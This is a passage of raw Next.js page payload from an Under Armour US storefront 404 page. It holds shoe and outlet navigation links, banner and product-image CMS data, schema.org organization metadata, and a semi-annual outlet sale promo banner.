Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L68\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9b\"}]\n"])</script><script>self.__next_f.push([1,"69:[\"$undefined\",[\"$\",\"$L9c\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ],\\n  \\\"speakable\\\": {\\n    \\\"@type\\\": \\\"SpeakableSpecification\\\",\\n    \\\"cssSelector\\\": [\\n      \\\"section[class*='HeroMini']\\\",\\n      \\\"section[class*='LoyaltyOverlay']\\\",\\n      \\\"[class*='PromoBanner'] [class*='promo-banner-message']\\\"\\n    ]\\n  }\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769065102748,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L9d\",null,{\"pageContent\":\"$14:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L9e\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"9f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n99:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n9a:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"$L9f\",null,{\"statusCode\":404,\"pageContent\":\"$53:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$16\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>